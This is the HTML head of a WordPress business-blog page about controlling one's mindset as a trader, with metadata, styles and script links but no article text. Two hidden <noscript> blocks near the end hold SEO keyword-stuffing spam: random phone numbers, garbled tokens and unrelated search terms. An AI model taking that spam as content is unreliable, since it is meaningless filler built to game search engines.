

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thebusinessgigs.com/control-mindset-like-professional-trader/
body_size: 41311
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Control your mindset like a professional trader - The Business Gigs</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thebusinessgigs.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://thebusinessgigs.com/wp-content/uploads/2022/03/Logo-for-Sites-1024x280-1.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Many people cannot control their mindset when it comes to trading. They are excited by the opportunities and thrilled by the dangers."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thebusinessgigs.com/control-mindset-like-professional-trader/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Control your mindset like a professional trader - The Business Gigs" />
<meta property="og:description" content="Many people cannot control their mindset when it comes to trading. They are excited by the opportunities and thrilled by the dangers." />
<meta property="og:url" content="https://thebusinessgigs.com/control-mindset-like-professional-trader/" />
<meta property="og:site_name" content="The Business Gigs" />
<meta property="article:author" content="https://www.facebook.com/thebusinessgig" />
<meta property="article:tag" content="Be open-minded about the strategies" />
<meta property="article:tag" content="controlling mindset important" />
<meta property="article:section" content="Business" />
<meta property="og:updated_time" content="2021-09-11T13:57:00+00:00" />
<meta property="og:image" content="https://thebusinessgigs.com/wp-content/uploads/2021/08/trading-career.jpg" />
<meta property="og:image:secure_url" content="https://thebusinessgigs.com/wp-content/uploads/2021/08/trading-career.jpg" />
<meta property="og:image:width" content="626" />
<meta property="og:image:height" content="352" />
<meta property="og:image:alt" content="Control your mindset like a professional trader" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-08-04T15:53:23+00:00" />
<meta property="article:modified_time" content="2021-09-11T13:57:00+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Control your mindset like a professional trader - The Business Gigs" />
<meta name="twitter:description" content="Many people cannot control their mindset when it comes to trading. They are excited by the opportunities and thrilled by the dangers." />
<meta name="twitter:image" content="https://thebusinessgigs.com/wp-content/uploads/2021/08/trading-career.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://thebusinessgigs.com/#person","name":"The Business Gigs"},{"@type":"WebSite","@id":"https://thebusinessgigs.com/#website","url":"https://thebusinessgigs.com","name":"The Business Gigs","publisher":{"@id":"https://thebusinessgigs.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://thebusinessgigs.com/wp-content/uploads/2021/08/trading-career.jpg","url":"https://thebusinessgigs.com/wp-content/uploads/2021/08/trading-career.jpg","width":"626","height":"352","caption":"Control your mindset like a professional trader","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thebusinessgigs.com/control-mindset-like-professional-trader/#webpage","url":"https://thebusinessgigs.com/control-mindset-like-professional-trader/","name":"Control your mindset like a professional trader - The Business Gigs","datePublished":"2021-08-04T15:53:23+00:00","dateModified":"2021-09-11T13:57:00+00:00","isPartOf":{"@id":"https://thebusinessgigs.com/#website"},"primaryImageOfPage":{"@id":"https://thebusinessgigs.com/wp-content/uploads/2021/08/trading-career.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://thebusinessgigs.com/author/adbusinessgigs/","name":"Cecil F Witte","url":"https://thebusinessgigs.com/author/adbusinessgigs/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a109a88869513c4c8626289ef2a14a1b3e5072176d1b04ef24a33506305df2d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0a109a88869513c4c8626289ef2a14a1b3e5072176d1b04ef24a33506305df2d?s=96&amp;d=mm&amp;r=g","caption":"Cecil F Witte","inLanguage":"en-US"},"sameAs":["https://thebusinessgigs.com","https://www.facebook.com/thebusinessgig"]},{"@type":"BlogPosting","headline":"Control your mindset like a professional trader - The Business Gigs","keywords":"professional trader","datePublished":"2021-08-04T15:53:23+00:00","dateModified":"2021-09-11T13:57:00+00:00","author":{"@id":"https://thebusinessgigs.com/author/adbusinessgigs/","name":"Cecil F Witte"},"publisher":{"@id":"https://thebusinessgigs.com/#person"},"description":"Many people cannot control their mindset when it comes to trading. They are excited by the opportunities and thrilled by the dangers.","name":"Control your mindset like a professional trader - The Business Gigs","@id":"https://thebusinessgigs.com/control-mindset-like-professional-trader/#richSnippet","isPartOf":{"@id":"https://thebusinessgigs.com/control-mindset-like-professional-trader/#webpage"},"image":{"@id":"https://thebusinessgigs.com/wp-content/uploads/2021/08/trading-career.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://thebusinessgigs.com/control-mindset-like-professional-trader/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Business Gigs &raquo; Feed" href="https://thebusinessgigs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Business Gigs &raquo; Comments Feed" href="https://thebusinessgigs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Business Gigs &raquo; Control your mindset like a professional trader Comments Feed" href="https://thebusinessgigs.com/control-mindset-like-professional-trader/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thebusinessgigs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthebusinessgigs.com%2Fcontrol-mindset-like-professional-trader%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thebusinessgigs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthebusinessgigs.com%2Fcontrol-mindset-like-professional-trader%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thebusinessgigs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thebusinessgigs.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://thebusinessgigs.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thebusinessgigs.com/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thebusinessgigs.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://thebusinessgigs.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://thebusinessgigs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thebusinessgigs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thebusinessgigs.com/wp-json/wp/v2/posts/1273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thebusinessgigs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thebusinessgigs.com/?p=1273' />
<!-- HFCM by 99 Robots - Snippet # 1: Ranking -->
<noscript> cues = 18443870741, natural:uibo7sjhung= maquillajes, gold:l2akk_tmb08= money, 5715602543, disney:rme0s8s8ans= malefica, skin:fmfuojbn0uk= trypophobia, pirnhoarder, 7328679720, 2133935907, high school:kbafqtud0wg= pokimane, 8449270398, color:i6mgcg8jbtq= khaki, diagram:ww4chezellu= euglena, skin:-cs_piuj2pu= welt, personagem:beypa7xx4g4= pinoquio, city:32nco2sbnrs= rome, name:_41yuybqccq= sophia, 4699917521, portada:jdodl_iebbm= español imagenes, ashmelatube, minecraft:xdjz2bscuw8= chest, bettornights.ag, b0044d4aza, 3135528147, beginner:azluz3iltqg= origami, numeros:0xquahegici= rifa, minecraft:arc_xn1pxug= game, 8036500853, 8554511837, ambernnyl, car:wlczdkxrcgi= wallpaper, professional:lnhn1yzuhjq= resumes, 8137685921, 2178848984, personagem:5czwejso71c= desenhos, lesbifty, bottle:u85mqfp7xdq= milk, professional:cr9te_nyq-e= business, primaria:c0r3oaipe2i= escuela, city:do8rnxmg8ga= tehran, skin:4bh5adf2o08= fungus, martes:thfqpqryo04= buenos días, light:ahmuhbrhzvm= background, instagram:yxeyu_z6qkm= facebook, heintaizone, 2034462948, 8556144334, minecraft:m9adigsz8hq= alex, sunset:on6jinj6yhw= miami, drawing:qzi52oodt7s= girls, school:gb4xvno9ppu= jokes, sunset:b4md9x8hsyk= paris, 6126339101, 8552099686, teatro:4yqnqchbvbk= artes, pareja:sixxmd1v91k= amor, 6062033135, 8664414731, queermeniw, luigi:kbwv6luepgu= mario, sunset:qwmrfbmduey= fiji, 2672935531, animado:a6nr5hzeaqa= pulpo, 2566995275, grande:ss9lisr2gd0= mapamundi, 8126413070, 9092963731, green:dkeaue7b4-w= been, 18887036999, cara:akicnagfatk= emojis, city:mn5q5id95-a= canada, 8173868355, bsoluteatuesq, wpraportal, vida:ilctlgzcouw= frases, mens:6vd3damtfts= haircut, pdf:tl9afbvtfmm= yaseen, light:6a31uwr2qvg= backgrounds, diagram:lrbenfmuuk0= cytoplasm, 5619800657, gold:ojzl4uqdhjw= watch, 9183512220, bebe:khu11385zju= gatos, 5427912384, gold:ps99u4l8hwy= light image, format:qweptkxlxww= letter, 18664695427, creative:lcuwu8kfzqw= sketches, city:yfx5ey4ksso= brazil, 8666553631, school:hab1zc43hxo= application format, 2015814908, 6468544984, poster:uss2r6ixjhy= advertisement, 7163796538, 41x72x43, mensaje:asubjyjfqjm= buenos dias, creative:bw8dqizhyro= drawings, 18002763612, mysarkarinokri.com, paisagem:kcaqmsogbjk= desenho, 18006271406, foxy:kry27npfcbm= fnaf, 8335981642, 2122219630, jungkook:omj0ka_vnpc= bts, personagem:23a6rubvqsy= animes, poster:4ukhq5ph2h4= ww1, mensagem:p8-4qpoioim= quarta feira de cinzas, 8004669495, poornorzel, 8883831057, roberta:7m20ejq8k8k= rbd, poster:hljfvqhvfb8= oppenheimer, calidancingfool, baddiehub.cim, 9157656381, city:lue9mwfsfau= valencia, diy:6w1kdrr0vlc= crafts, 3334566457, skin:nyve1omiqes= sepsis, 4.06E+09, skin:8z5o9orq44c= hpv, 5104234545, diagram:ms6__gyweye= brain, rolex:d_nmu7sfkvm= watch, city:jyyv6okaokg= nottingham, menu:k44mslzsxbe= mcdonald's, 7146446480, pastel:9wjkdundrww= yellow, feliz:q_jmwyxb88o= bom dia, poses:6pcqy5vffpe= yoga, primaria:kpl2lmn5xs4= matematicas, animado:kbczah9qdxq= carros, blank:duo5ga692yk= tickets, rose:y1xufnsucnu= gold, acrilico:hf3ljpc9nj4= uñas, 8336841360, forest:yxnwkopdww4= waterfall, primaria:kpl2lmn5xs4= matemáticas, 7732495895, 2407991393, soinducorpsetdesmains, wooducksato, 8148414177, maammariselarealm, transparente:0x7k38ias14= whatsapp, 3145648000, solidout360, 4045753742 </noscript>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Seo -->
<noscript> markers = transparent:mveqcwkd8gw= plus size models, map:mbfcagr_ee0= rocky mountains, short:zv-ee90mwz8= qoutes, logo:kmhctpturus= gorillaz, wallpaper:hsopbudn65w= imran khan, wallpaper:bkx627ysyl4= christmas, clip art:dq06nimorz8= advent wreath, drawing:m-yvikguopc= doraemon, wallpaper:jlg-om2yzha= hello kitty and friends, girl:demcuruevqi= anime, transparent:w1g1npxili4= christmas gif, easy:itxikgiqsx8= black and white drawing, beautiful:fjqcec-0uyc= krishna janmashtami, red:eskpqc9lsmo= bmw i8, flower:tdqf0wz1klu= lotus drawing, small:r1tfetqsli4= fluffy:te0k8szlpju= dog, printable:qgz1skzii7a= meal planning template, cute:8avvyvkhdo8= charmander, girl:fahehwhnjz8= aesthetic drawing, simple:gpvuz1gcyum= saree, blue:nha5jfvrhxq= roblox, logo:qfdit_yegri= exito, background:1dwturm0rqq= wallpaper laptop, anime:tzxegmqblm4= dibujos paso a paso, clipart:dqd4guop8nu= up house, background:ywrpjuiljbk= colour, beautiful:iepckvkdroe= landscape, anime:qvfv1jcqrho= drawings, pencil:bt1w7foc5ym= ganesh sketch, girl:o9aveqjnvau= cute:rsasvbbytse= drawing, cute:jbt459aomys= jellyfish, full grown:tfgtq44o0km= shih tzu puppies, simple:s9zqouvm9pm= circle mehndi design, transparent:6edmgb3b5iq= basketball, free printable:uufygqpa_tk= calendar 2023 printable, anime:pbd6ewm506a= sketch, wallpaper:qdbxwd8rmua= mclaren 720s, logo:xhqpodh8dwe= united airlines, free printable:wwda-kbhvog= butterfly coloring page, wallpaper:sxodvlcmbiw= emily procter, aesthetic:kp4olik1kpk= y2k, printable:hn3cd-u46ic= coloring worksheets, pink:2hxt5yud3vo= hairless cat, cute:w8mqfme2h6u= mickey mouse drawing, iphone:xrdoe9zmxf8= ganpati wallpaper, pink:t6aneus50x4= preppy wallpaper, design:l4rr-me813a= images, blue:echbti89w0i= snake, clipart:1sc_yfzauim= rainbow, 